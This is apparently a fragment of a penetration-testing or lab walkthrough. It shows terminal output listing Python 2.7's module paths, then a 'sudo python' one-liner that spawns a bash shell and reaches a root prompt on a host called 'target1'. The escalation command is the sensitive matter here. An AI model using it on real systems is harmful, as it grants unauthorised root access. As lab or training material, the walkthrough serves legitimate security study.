 $ python -c 'import sys; print "\n".join(sys.path)'
/usr/lib/python2.7
/usr/lib/python2.7/plat-x86_64-linux-gnu
/usr/lib/python2.7/lib-tk
/usr/lib/python2.7/lib-old
/usr/lib/python2.7/lib-dynload
/usr/local/lib/python2.7/dist-packages
/usr/lib/python2.7/dist-packages
/usr/lib/pymodules/python2.7
$ sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@target1:/home/steven#